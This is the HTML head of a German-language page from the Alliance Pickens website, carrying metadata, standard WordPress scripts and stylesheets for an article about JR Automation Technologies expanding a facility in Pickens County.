

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/
body_size: 18004
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#5dc9ae"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://alliancepickens.com/michigan-industry-announces-pickens-county-expansion-seneca-journal/" />
<link rel="alternate" hreflang="de" href="https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/" />
<link rel="alternate" hreflang="ja" href="https://alliancepickens.com/ja/%e3%83%9f%e3%82%b7%e3%82%ac%e3%83%b3%e5%b7%9e%e7%94%a3%e6%a5%ad%e3%80%81%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e9%83%a1%e3%81%ae%e6%8b%a1%e5%a4%a7%e3%82%92%e7%99%ba%e8%a1%a8-%e3%82%bb%e3%83%8d/" />
<link rel="alternate" hreflang="fr" href="https://alliancepickens.com/fr/lindustrie-du-michigan-annonce-lexpansion-du-comte-de-pickens-seneca-journal/" />
<link rel="alternate" hreflang="sv" href="https://alliancepickens.com/sv/michigan-industry-lanserar-pickens-county-expansion-seneca-tidning/" />
<link rel="alternate" hreflang="zh-hans" href="https://alliancepickens.com/zh-hans/%e5%af%86%e6%ad%87%e6%a0%b9%e5%b7%a5%e4%b8%9a%e5%ae%a3%e5%b8%83%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e6%89%a9%e5%bc%a0-%e5%a1%9e%e5%86%85%e5%8d%a1%e6%9d%82%e5%bf%97/" />
<link rel="alternate" hreflang="it" href="https://alliancepickens.com/it/lindustria-del-michigan-annuncia-lespansione-della-contea-di-pickens-seneca-journal/" />
<link rel="alternate" hreflang="x-default" href="https://alliancepickens.com/michigan-industry-announces-pickens-county-expansion-seneca-journal/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Michigan Industry kündigt Pickens County Expansion an - Seneca Journal - Alliance Pickens</title>
	<link rel="canonical" href="https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Michigan Industry kündigt Pickens County Expansion an - Seneca Journal - Alliance Pickens" />
	<meta property="og:description" content="PICKENS — Pickens County profitiert weiterhin von der wirtschaftlichen Entwicklung, da JR Automation Technologies LLC mit Sitz in Michigan am Dienstag Pläne zur Erweiterung und Ansiedlung seiner neuen Vertriebs-, Engineering- und Fertigungsanlage im County bekannt gab. JR Automation Technologies mit Sitz in Holland ist ein Hersteller von Automatisierungsanlagen für die Automobil-, Pharma-, Lebensmittel- und allgemeine&hellip;" />
	<meta property="og:url" content="https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/" />
	<meta property="og:site_name" content="Alliance Pickens" />
	<meta property="article:published_time" content="2020-10-28T16:36:04+00:00" />
	<meta property="article:modified_time" content="2021-07-21T20:13:44+00:00" />
	<meta property="og:image" content="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg" />
	<meta property="og:image:width" content="990" />
	<meta property="og:image:height" content="618" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AP Transfer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AP Transfer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/#article","isPartOf":{"@id":"https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/"},"author":{"name":"AP Transfer","@id":"https://alliancepickens.com/de/#/schema/person/fbaefd2934455049d2defd0477ce0d01"},"headline":"Michigan Industry kündigt Pickens County Expansion an &#8211; Seneca Journal","datePublished":"2020-10-28T16:36:04+00:00","dateModified":"2021-07-21T20:13:44+00:00","mainEntityOfPage":{"@id":"https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/"},"wordCount":446,"image":{"@id":"https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/#primaryimage"},"thumbnailUrl":"https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg","articleSection":["News"],"inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/","url":"https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/","name":"Michigan Industry kündigt Pickens County Expansion an - Seneca Journal - Alliance Pickens","isPartOf":{"@id":"https://alliancepickens.com/de/#website"},"primaryImageOfPage":{"@id":"https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/#primaryimage"},"image":{"@id":"https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/#primaryimage"},"thumbnailUrl":"https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg","datePublished":"2020-10-28T16:36:04+00:00","dateModified":"2021-07-21T20:13:44+00:00","author":{"@id":"https://alliancepickens.com/de/#/schema/person/fbaefd2934455049d2defd0477ce0d01"},"breadcrumb":{"@id":"https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/"]}]},{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/#primaryimage","url":"https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg","contentUrl":"https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg","width":990,"height":618,"caption":"Alliance Pickens Logo"},{"@type":"BreadcrumbList","@id":"https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alliancepickens.com/de/"},{"@type":"ListItem","position":2,"name":"Michigan Industry kündigt Pickens County Expansion an &#8211; Seneca Journal"}]},{"@type":"WebSite","@id":"https://alliancepickens.com/de/#website","url":"https://alliancepickens.com/de/","name":"Alliance Pickens","description":"recruitment and expansion in Pickens County","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alliancepickens.com/de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de-DE"},{"@type":"Person","@id":"https://alliancepickens.com/de/#/schema/person/fbaefd2934455049d2defd0477ce0d01","name":"AP Transfer","image":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://alliancepickens.com/de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/db90baf906a6267650699f5b70c5136a4ae914ec7c295d799e8eff1e1ecb640f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/db90baf906a6267650699f5b70c5136a4ae914ec7c295d799e8eff1e1ecb640f?s=96&d=mm&r=g","caption":"AP Transfer"},"url":"https://alliancepickens.com/de/author/aptransfer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alliance Pickens &raquo; Feed" href="https://alliancepickens.com/de/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliancepickens.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=78a0bfecfaabaec8ccb765c7ce22940d"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='js-archive-list-archive-widget-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
@charset "UTF-8";
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.js-archive-list a,
.js-archive-list a:focus,
.js-archive-list a:hover {
  text-decoration: none;
}
.js-archive-list .loading {
  display: inline-block;
  padding-left: 5px;
  vertical-align: middle;
  width: 25px;
}

.jal-hide {
  display: none;
}

.widget_jaw_widget ul.jaw_widget,
ul.jaw_widget ul,
body .wp-block-js-archive-list-archive-widget ul.jaw_widget,
body .wp-block-js-archive-list-archive-widget ul.jaw_widget ul,
body ul.jaw_widget {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}

.widget_jaw_widget ul.jaw_widget li,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li,
.jaw_widget ul li {
  padding-left: 1rem;
  list-style: none;
}
.widget_jaw_widget ul.jaw_widget li::before,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li::before,
.jaw_widget ul li::before {
  content: "";
}
.widget_jaw_widget ul.jaw_widget li .post-date,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li .post-date,
.jaw_widget ul li .post-date {
  padding-left: 5px;
}
.widget_jaw_widget ul.jaw_widget li .post-date::before,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li .post-date::before,
.jaw_widget ul li .post-date::before {
  content: "—";
  padding-right: 5px;
}

/** Bullet's padding **/
.jaw_symbol {
  margin-right: 0.5rem;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://alliancepickens.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/select2.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='beautiful-taxonomy-filters-basic-css' href='https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/beautiful-taxonomy-filters-base.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://alliancepickens.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alliancepickens.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://alliancepickens.com/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://alliancepickens.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://alliancepickens.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://alliancepickens.com/wp-content/themes/alliance/css/main.min.css?ver=9.2.2' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #03795b;
}
.uil-ring > path {
  fill: #03795b;
}
.ring-loader .circle {
  fill: #03795b;
}
.ring-loader .moving-circle {
  fill: #03795b;
}
.uil-hourglass .glass {
  stroke: #03795b;
}
.uil-hourglass .sand {
  fill: #03795b;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2303795b'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2303795b'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://alliancepickens.com/wp-content/themes/alliance/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://alliancepickens.com/wp-content/themes/alliance/fonts/FontAwesome/css/all.min.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://alliancepickens.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/custom.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/media.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/mega-menu.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://alliancepickens.com/wp-content/themes/alliance-child/style.css?ver=9.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.6" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.6" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","fes_nonce":"b0b89e92a2","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.6" id="mec-frontend-script-js"></script>
